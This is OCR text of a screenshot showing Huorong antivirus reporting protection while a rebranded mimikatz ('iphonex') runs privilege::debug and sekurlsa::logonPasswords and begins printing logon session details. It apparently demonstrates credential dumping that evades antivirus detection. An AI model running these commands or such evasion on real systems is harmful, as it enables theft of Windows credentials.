 火绒安全
火绒正在保护您的电脑
已保护 1 天
版本：5.0.62.4 病毒库：2021-08-05 16:28
病毒查杀
防护中心
访问控制
安全工具
iphonex 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikatz>mimikatz.exe
.#####. iphonex 2.2.0 (x64) #19041 Aug 6 2021 09:16:15
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/iphonex
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
iphonex # privilege::debug
Privilege '20' OK
iphonex # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-O639E39NTQH$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2021/8/5 16:11:24
SID : S-1-5-20
msv :
tspkg :